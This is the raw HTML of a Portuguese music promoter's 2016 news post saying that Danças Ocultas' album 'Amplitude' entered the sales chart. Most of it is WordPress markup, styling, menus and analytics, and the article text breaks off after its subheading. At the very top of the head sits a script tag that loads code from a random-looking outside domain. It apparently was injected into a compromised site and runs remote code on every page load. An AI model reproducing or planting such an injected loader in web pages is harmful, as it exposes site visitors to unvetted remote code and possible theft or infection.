

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uguru.net/dancas-ocultas-amplitude-no-top-vendas/
body_size: 11098
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-pt">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-pt">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-pt">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-pt">
<!--<![endif]-->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Danças Ocultas - &quot;Amplitude&quot; no Top de Vendas - UguruUguru</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="icon" type="image/png"  href="https://www.uguru.net/wp-content/themes/uguru-v1/images/favicon.png">
<link rel="stylesheet" type="text/css" media="all" href="https://www.uguru.net/wp-content/themes/uguru-v1/style.css" />
<link rel="pingback" href="https://www.uguru.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.uguru.net/wp-content/themes/uguru-v1/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Dosis:wght@300;400;500;600;700&display=swap" rel="stylesheet"> 

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="pt-pt" href="https://www.uguru.net/dancas-ocultas-amplitude-no-top-vendas/" />
<link rel="alternate" hreflang="x-default" href="https://www.uguru.net/dancas-ocultas-amplitude-no-top-vendas/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.uguru.net/dancas-ocultas-amplitude-no-top-vendas/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Danças Ocultas - &quot;Amplitude&quot; no Top de Vendas" />
	<meta property="og:description" content="Novo disco entra directamente no top de vendas nacional 20 anos depois de editarem o [&hellip;]" />
	<meta property="og:url" content="https://www.uguru.net/dancas-ocultas-amplitude-no-top-vendas/" />
	<meta property="og:site_name" content="Uguru" />
	<meta property="article:published_time" content="2016-03-11T10:40:42+00:00" />
	<meta property="article:modified_time" content="2016-11-29T17:12:38+00:00" />
	<meta property="og:image" content="https://www.uguru.net/wp-content/uploads/2016/03/CAPA_FINAL-FRENTE-1024x1024.jpg" />
	<meta name="author" content="uguru" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="uguru" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.uguru.net/dancas-ocultas-amplitude-no-top-vendas/","url":"https://www.uguru.net/dancas-ocultas-amplitude-no-top-vendas/","name":"Danças Ocultas - \"Amplitude\" no Top de Vendas - Uguru","isPartOf":{"@id":"https://www.uguru.net/en/#website"},"primaryImageOfPage":{"@id":"https://www.uguru.net/dancas-ocultas-amplitude-no-top-vendas/#primaryimage"},"image":{"@id":"https://www.uguru.net/dancas-ocultas-amplitude-no-top-vendas/#primaryimage"},"thumbnailUrl":"https://www.uguru.net/wp-content/uploads/2016/03/CAPA_FINAL-FRENTE-1024x1024.jpg","datePublished":"2016-03-11T10:40:42+00:00","dateModified":"2016-11-29T17:12:38+00:00","author":{"@id":"https://www.uguru.net/en/#/schema/person/c8c7d7135c900eef7ad4e58d986b43a9"},"breadcrumb":{"@id":"https://www.uguru.net/dancas-ocultas-amplitude-no-top-vendas/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.uguru.net/dancas-ocultas-amplitude-no-top-vendas/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.uguru.net/dancas-ocultas-amplitude-no-top-vendas/#primaryimage","url":"https://www.uguru.net/wp-content/uploads/2016/03/CAPA_FINAL-FRENTE.jpg","contentUrl":"https://www.uguru.net/wp-content/uploads/2016/03/CAPA_FINAL-FRENTE.jpg","width":1500,"height":1500},{"@type":"BreadcrumbList","@id":"https://www.uguru.net/dancas-ocultas-amplitude-no-top-vendas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.uguru.net/"},{"@type":"ListItem","position":2,"name":"Notícias","item":"https://www.uguru.net/noticias/"},{"@type":"ListItem","position":3,"name":"Danças Ocultas &#8211; &#8220;Amplitude&#8221; no Top de Vendas"}]},{"@type":"WebSite","@id":"https://www.uguru.net/en/#website","url":"https://www.uguru.net/en/","name":"Uguru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uguru.net/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://www.uguru.net/en/#/schema/person/c8c7d7135c900eef7ad4e58d986b43a9","name":"uguru","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.uguru.net/en/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/560f0fad2b331fff21eaa0825dcd2e3dec27d0f1016186d1204e005ccd2c0811?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/560f0fad2b331fff21eaa0825dcd2e3dec27d0f1016186d1204e005ccd2c0811?s=96&d=mm&r=g","caption":"uguru"},"url":"https://www.uguru.net/author/uguru/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed" href="https://www.uguru.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed de comentários" href="https://www.uguru.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fdancas-ocultas-amplitude-no-top-vendas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fdancas-ocultas-amplitude-no-top-vendas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uguru.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.uguru.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='imshortcodes-plugin-options-css' href='https://www.uguru.net/wp-content/plugins/imshortcodes/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ye_dynamic-css' href='https://www.uguru.net/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/css/custom.css?20251226020629&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_slider-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/nivo-slider.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='nivo_slider_theme_default-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/themes/default/default.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.uguru.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" defer='defer' src="//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/script.js?ver=20251226020629" id="theme_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/jquery.sticky.js?ver=1.0" id="sticky_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/jquery.nivo.slider.pack.js?ver=3.1" id="nivo_slider-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://www.uguru.net/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://www.uguru.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.uguru.net/wp-json/wp/v2/posts/7218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uguru.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.uguru.net/?p=7218' />
<script type="text/javascript">var addthis_config = {"data_track_clickback":true, ui_click: true, ui_language: "pt"};</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PQR53YJNNY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PQR53YJNNY');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '737833850038142');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=737833850038142&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="wp-singular post-template-default single single-post postid-7218 single-format-standard wp-theme-uguru-v1 cookies-not-set singular">
<div id="top-menu-wrapper">
	<div id="top-menu">
		<ul class="lang-switcher">				<li class="active" >
					<a href="https://www.uguru.net/dancas-ocultas-amplitude-no-top-vendas/" >pt</a>
				</li>
				</ul>			<form method="get" id="searchform" action="https://www.uguru.net/">
		<label for="s" class="assistive-text">Procurar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Procurar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Procurar" />
	</form>
			<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
		<div class="clear">&nbsp;</div>
	</div>
</div>
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<h1 id="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></h1>
			<div class="menu-above-menu-container"><ul id="menu-above-menu" class="menu"><li id="menu-item-42250" class="feature d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-42250"><a target="_blank" href="https://www.uguru.net/concertos-anunciados/">Comprar Bilhetes</a></li>
</ul></div>			<nav id="access" role="navigation">
				<h3 class="assistive-text">Menu principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Saltar para o conteúdo primário">Saltar para o conteúdo primário</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Saltar para o conteúdo secundário">Saltar para o conteúdo secundário</a></div>
								<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-51103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51103"><a href="https://www.uguru.net/">Home</a></li>
<li id="menu-item-50340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50340"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Artistas e espetáculos</a>
<ul class="sub-menu">
	<li id="menu-item-50923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50923"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Produções para Portugal</a>
	<ul class="sub-menu">
		<li id="menu-item-43659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43659"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/apresentacao-de-digressoes-de-artistas-residentes-em-portugal/">Dossier de Apresentação de Artistas &#8211; NACIONAL</a></li>
		<li id="menu-item-43654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43654"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/folha-de-digressoes-de-artistas-com-residencia-internacional/">Dossier de Apresentação de Artistas &#8211; INTERNACIONAL</a></li>
		<li id="menu-item-43656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43656"><a href="https://www.uguru.net/catalogo/catalogo-artistas-residencia-nacional/">Catálogo de artistas e espetáculos &#8211; NACIONAL</a></li>
		<li id="menu-item-43878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43878"><a href="https://www.uguru.net/catalogo/catalogo-de-artistas-representados-residentes-fora-de-portugal/">Catálogo de artistas e espetáculos &#8211; INTERNACIONAL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-50000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50000"><a href="https://www.uguru.net/?page_id=43824">concertos e digressões</a>
<ul class="sub-menu">
	<li id="menu-item-43934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43934"><a href="https://www.uguru.net/concertos-anunciados/">Concertos já anunciados</a></li>
	<li id="menu-item-51159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51159"><a>Histórico do Promotor</a>
	<ul class="sub-menu">
		<li id="menu-item-51157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51157"><a href="https://www.uguru.net/historico-do-promotor/artistas-paises-de-lingua-inglesa/">Artistas Países de Língua Inglesa</a></li>
		<li id="menu-item-51156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51156"><a href="https://www.uguru.net/historico-do-promotor/artistas-europeus-exceto-portugal-espanha-e-uk/">Artistas Europeus (exceto Portugal, Espanha e UK)</a></li>
		<li id="menu-item-51155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51155"><a href="https://www.uguru.net/historico-do-promotor/artistas-de-espanha-e-outros-paises-de-lingua-espanhola/">Artistas de Espanha e Outros Países de Língua Espanhola</a></li>
		<li id="menu-item-51154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51154"><a href="https://www.uguru.net/historico-do-promotor/artistas-outros-paises-de-lingua-portuguesa/">Artistas Outros Países de Língua Portuguesa</a></li>
		<li id="menu-item-51158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51158"><a href="https://www.uguru.net/historico-do-promotor/artistas-portugueses/">Artistas Portugueses</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://www.uguru.net/galerias/">Galerias</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.uguru.net/agenda/">Agenda</a></li>
<li id="menu-item-7783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783"><a href="https://www.uguru.net/edicoes-discograficas/">Discos</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-245"><a href="https://www.uguru.net/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li id="menu-item-50341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50341"><a href="https://www.uguru.net/quem-somos/">Apresentação da Companhia</a></li>
	<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7784"><a href="https://www.uguru.net/festivais/">Festivais</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.uguru.net/contactos/">Contactos</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->

	<div class="clear">&nbsp;</div>
	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navegação de posts</h3>
						<span class="nav-previous"><a href="https://www.uguru.net/rui-massena-concertos-apresentacao-do-novo-album/" rel="prev"><span class="meta-nav">&larr;</span> Anterior</a></span>
						<span class="nav-next"><a href="https://www.uguru.net/pedro-moutinho-novo-album-o-fado-em-nos/" rel="next">Próximo <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-7218" class="post-7218 post type-post status-publish format-standard hentry category-noticias">
	<header class="entry-header">
		<h1 class="entry-title">Danças Ocultas &#8211; &#8220;Amplitude&#8221; no Top de Vendas</h1>

				<div class="entry-meta">
			<span class="sep">Publicado a </span><a href="https://www.uguru.net/dancas-ocultas-amplitude-no-top-vendas/" title="11:40" rel="bookmark"><time class="entry-date" datetime="2016-03-11T11:40:42+01:00" pubdate>11 de Março de 2016</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://www.uguru.net/author/uguru/" title="Ver todas as entradas de uguru" rel="author">uguru</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div align="center"></div>
<div align="center"><strong>Novo disco entra directamente no top de vendas nacional</strong></div>
<div align="center"></div>
<div align="center"></div>
